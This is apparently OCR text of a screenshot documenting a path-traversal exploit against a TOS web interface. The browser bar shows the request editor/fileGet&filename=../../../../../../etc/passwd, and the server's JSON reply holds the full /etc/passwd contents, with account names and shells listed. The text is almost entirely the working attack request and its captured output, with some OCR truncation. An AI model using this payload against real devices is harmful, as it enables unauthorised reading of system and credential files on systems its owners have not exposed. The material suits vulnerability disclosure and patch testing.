 不安全 | :8000/tos/index.php?editor/fileGet&filename=../../../../../../etc/passwd
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF Github 团队 资料文库 网站 编程 区块链 临
1 // 20210501183126
2 // http:// :8000/tos/index.php?editor/fileGet&filename=../../../../../../etc/passwd
3
4 {
5 "code": true,
6 "use_time": 0.14138197898864746,
7 "data": {
8 "ext": "",
9 "name": "passwd",
10 "filename": "../../../../../../etc/passwd",
11 "charset": "utf-8",
12 "content": "root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/bin/false\nadmin:x:3:3:TOS User,:/home/admi
User,:/home/guest:/bin/false\nmail:x:8:8:mail:/var/spool/mail:/bin/false\nwww-data:x:33:33:www-
data:/var/www:/bin/false\noperator:x:37:37:Operator:/var:/bin/false\nnobody:x:65534:65534:nobody:/home:/bin/false\nTimeMach
User,:/home:/bin/false\navahi:x:1001:1001::/:/bin/false\ndbus:x:1002:1002:DBus messagebus user:/var/run/dbus:/bin/false\nin
user:/:/bin/false\nsshd:x:1005:1005:SSH drop priv user:/:/bin/false\ntransmission:x:1006:1006:Transmission Daemon:/var/lib/
User,,,:/home/goodfriend:/bin/bash\n"
13 }
14 }